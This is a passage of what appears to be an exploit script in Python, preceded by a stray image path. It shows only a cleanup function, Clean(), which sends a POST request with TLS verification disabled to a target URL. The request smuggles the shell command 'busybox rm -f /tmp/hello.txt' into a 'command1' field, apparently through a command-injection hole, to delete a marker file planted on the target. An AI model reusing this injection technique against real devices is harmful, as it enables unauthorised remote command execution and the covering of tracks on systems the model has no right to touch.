 def Clean():
try:
CleanData = "command1=shell:busybox rm -f /tmp/hello.txt"
response = requests.post(url = Payload,data = CleanData,verify = False,timeout = 10)
if(response.status_code == 200):
print("[+] Clean target successfully!")
sys.exit()
else:
print("[-] Clean target failed!")
except Exception as e:
print("[-] Server error!")